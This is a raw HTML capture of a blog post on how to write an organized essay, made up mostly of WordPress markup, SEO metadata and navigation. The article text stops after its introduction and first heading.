

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/
body_size: 52550
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>How to Write an Organized Essay - The Blend Now</title>
<meta name="description" content="By following certain steps, students can produce papers and essays that are well organized, clear, and concise."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Write an Organized Essay - The Blend Now" />
<meta property="og:description" content="By following certain steps, students can produce papers and essays that are well organized, clear, and concise." />
<meta property="og:url" content="https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/" />
<meta property="og:site_name" content="The Blend Now" />
<meta property="article:section" content="Education" />
<meta property="og:updated_time" content="2021-05-13T04:38:16+00:00" />
<meta property="og:image" content="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" />
<meta property="og:image:secure_url" content="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="751" />
<meta property="og:image:alt" content="How to Write an Organized Essay" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-12T19:34:56+00:00" />
<meta property="article:modified_time" content="2021-05-13T04:38:16+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="How to Write an Organized Essay - The Blend Now" />
<meta name="twitter:description" content="By following certain steps, students can produce papers and essays that are well organized, clear, and concise." />
<meta name="twitter:image" content="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Marc Berman" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://theblendnow.com/#person","name":"The Blend Now","logo":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://theblendnow.com/#logo","url":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","contentUrl":"https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947305287-150x150.png","caption":"The Blend Now","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://theblendnow.com/#website","url":"https://theblendnow.com","name":"The Blend Now","publisher":{"@id":"https://theblendnow.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg","url":"https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg","width":"1000","height":"751","caption":"How to Write an Organized Essay","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/#webpage","url":"https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/","name":"How to Write an Organized Essay - The Blend Now","datePublished":"2021-05-12T19:34:56+00:00","dateModified":"2021-05-13T04:38:16+00:00","isPartOf":{"@id":"https://theblendnow.com/#website"},"primaryImageOfPage":{"@id":"https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman","url":"https://theblendnow.com/author/marcprogramminginsider-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/0a6d3409173e24a2da7c97fccaa1ea01c6f64448435e73e176c583d1c7dc87fa?s=96&amp;d=mm&amp;r=g","caption":"Marc Berman","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"How to Write an Organized Essay - The Blend Now","datePublished":"2021-05-12T19:34:56+00:00","dateModified":"2021-05-13T04:38:16+00:00","articleSection":"Education","author":{"@id":"https://theblendnow.com/author/marcprogramminginsider-com/","name":"Marc Berman"},"publisher":{"@id":"https://theblendnow.com/#person"},"description":"By following certain steps, students can produce papers and essays that are well organized, clear, and concise.","name":"How to Write an Organized Essay - The Blend Now","@id":"https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/#richSnippet","isPartOf":{"@id":"https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/#webpage"},"image":{"@id":"https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://theblendnow.com/how-to-write-an-organized-essayhow-to-write-an-organized-essay/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="The Blend Now &raquo; Feed" href="https://theblendnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fhow-to-write-an-organized-essayhow-to-write-an-organized-essay%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theblendnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheblendnow.com%2Fhow-to-write-an-organized-essayhow-to-write-an-organized-essay%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theblendnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://theblendnow.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://theblendnow.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.3' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://theblendnow.com/wp-content/uploads/elementor/css/post-12.css?ver=1718712241' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://theblendnow.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://theblendnow.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.17' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://theblendnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theblendnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theblendnow.com/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=1.6.10" id="she-header-js"></script>
<link rel="https://api.w.org/" href="https://theblendnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theblendnow.com/wp-json/wp/v2/posts/40963" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theblendnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theblendnow.com/?p=40963' />

<!-- This site is using AdRotate v5.12.10 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- FIFU: meta tags for featured image (begin) -->
<meta property="og:image" content="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" />
<!-- FIFU: meta tags for featured image (end) --><meta property="og:title" content='How to Write an Organized Essay' />
<meta property="og:description" content='' />

<meta name="twitter:card" content='summary_large_image' />
<meta name="twitter:title" content='How to Write an Organized Essay' />
<meta name="twitter:description" content='' /><meta name="twitter:image" content="https://programminginsider.com/wp-content/uploads/2021/05/pen1.jpg" /><!-- HFCM by 99 Robots - Snippet # 1: Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1W2F889FCZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1W2F889FCZ');
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style id="wp-custom-css">
			#site-header{
	background: #918F90;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-40963 single-format-standard wp-custom-logo wp-theme-hello-elementor elementor-default elementor-kit-12">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://theblendnow.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="800" height="303" src="https://theblendnow.com/wp-content/uploads/2021/05/blendnow-e1621947342598.png" class="custom-logo" alt="The Blend Now" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle" role="button" tabindex="0">
					<i class="eicon-menu-bar" aria-hidden="true"></i>
					<span class="screen-reader-text">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show">
				<div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-54380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54380"><a href="https://theblendnow.com/category/automotive/">Automotive</a></li>
<li id="menu-item-54381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54381"><a href="https://theblendnow.com/category/business/">Business</a></li>
<li id="menu-item-54382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54382"><a href="https://theblendnow.com/category/commerce/">Commerce</a></li>
<li id="menu-item-54383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-54383"><a href="https://theblendnow.com/category/education/">Education</a></li>
<li id="menu-item-54384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54384"><a href="https://theblendnow.com/category/fashion/">Fashion</a></li>
<li id="menu-item-54385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54385"><a href="https://theblendnow.com/category/food-and-travel/">Food and Travel</a></li>
<li id="menu-item-54386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54386"><a href="https://theblendnow.com/category/health-and-exercise/">Health and Exercise</a></li>
<li id="menu-item-54387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54387"><a href="https://theblendnow.com/category/history/">History</a></li>
<li id="menu-item-54388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54388"><a href="https://theblendnow.com/category/home/">Home</a></li>
<li id="menu-item-54389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54389"><a href="https://theblendnow.com/category/media/">Media</a></li>
<li id="menu-item-54390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54390"><a href="https://theblendnow.com/category/miscellaneous/">Miscellaneous</a></li>
<li id="menu-item-54391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54391"><a href="https://theblendnow.com/category/music/">Music</a></li>
<li id="menu-item-54392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54392"><a href="https://theblendnow.com/category/online-games-gamers/">Online Games/Gamers</a></li>
<li id="menu-item-54421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54421"><a href="https://theblendnow.com/category/profiles/">Profiles</a></li>
<li id="menu-item-54422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54422"><a href="https://theblendnow.com/category/retail/">Retail</a></li>
<li id="menu-item-54393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54393"><a href="https://theblendnow.com/category/social-media/">Social Media</a></li>
<li id="menu-item-54394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54394"><a href="https://theblendnow.com/category/sports/">Sports</a></li>
<li id="menu-item-54395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54395"><a href="https://theblendnow.com/category/technology/">Technology</a></li>
</ul></div>			</nav>
			</div>
</header>

<main id="content" class="site-main post-40963 post type-post status-publish format-standard has-post-thumbnail hentry category-education">

			<header class="page-header">
			<h1 class="entry-title">How to Write an Organized Essay</h1>		</header>
	
	<div class="page-content">
		<p><span style="font-weight: 400;">By following certain steps, students can produce papers and essays that are well organized, clear, and concise.</span></p>
<p><span style="font-weight: 400;">When it comes to writing an essay or a paper, some students make the mistake of sitting down at the computer and beginning to type without rhyme or reason. This is not the best approach, though, if students wish to write an essay or paper that is well organized, clear, and concise. The best approach is to follow certain steps that will, if not guarantee, at least help students achieve that goal.</span></p>
<p><b>Generate Ideas About the Topic</b></p>
